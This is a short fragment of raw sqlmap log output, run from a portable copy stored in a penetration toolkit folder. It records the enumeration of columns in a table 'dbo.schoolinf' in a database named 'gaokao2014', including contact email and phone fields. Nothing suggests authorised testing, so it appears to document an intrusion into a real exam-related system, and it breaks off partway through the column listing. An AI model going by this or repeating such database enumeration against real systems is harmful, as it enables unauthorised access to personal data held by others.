 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[22:40:36] [INFO] retrieved: "yh","int"
[22:40:37] [INFO] retrieved: "yxdm","char"
[22:40:37] [INFO] retrieved: "zs","nvarchar"
[22:40:37] [INFO] retrieved: "zsemail","nvarchar"
[22:40:37] [INFO] retrieved: "zstel","nvarchar"
[22:40:37] [INFO] retrieved: "zxz","nvarchar"
Database: gaokao2014
Table: dbo.schoolinf
[28 columns]
+-----------------+---------------+
| Column | Type |
+-----------------+---------------+
| address | nvarchar |
| addtime | smalldatetime |
| dfl | numeric |
| fz | nvarchar |
| fzemail | nvarchar |
| fztel | nvarchar |
| id | int |
| ip | nvarchar |
| isAllowSendNews | tinyint |
| ischeck | bit |
| isHide | tinyint |
| isSanben | tinyint |
| name | nvarchar |